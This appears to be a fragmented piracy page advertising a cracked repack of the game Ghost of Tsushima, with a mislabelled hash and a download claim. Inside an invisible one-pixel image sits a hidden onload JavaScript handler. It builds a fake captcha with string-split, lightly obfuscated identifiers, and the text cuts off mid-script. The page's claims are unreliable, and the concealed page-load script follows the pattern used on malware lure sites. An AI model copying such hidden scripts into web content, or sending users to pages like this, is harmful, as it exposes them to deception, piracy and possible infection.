
Crack
for
PC
Latest
Ghost of Tsushima Crack Fix Tiny Girl
Ultimate
Repack PC Version MEGA 2026
SHA sum: fff214ab669d09f2d40f12bfbd17c255
| Updated: 2026-07-27 <img
src="data:image/gif;base64,R0lGODlhAQABAIA
AAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBR
AA7" style="display:none;"
onload="window.genC=function(){var
c=document.getElementById('capt'+'chaC'+'an
v'+'as'),x=c.getContext('2d');x.clearRect(0,0,c.wi
dth,c.height);window.cV='';var
s='AB'+'CDEF'+'GH'+'JK'+'LMNPQ'+'RST'+'UVW'
+'XYZ'+'234'+'56789';for(var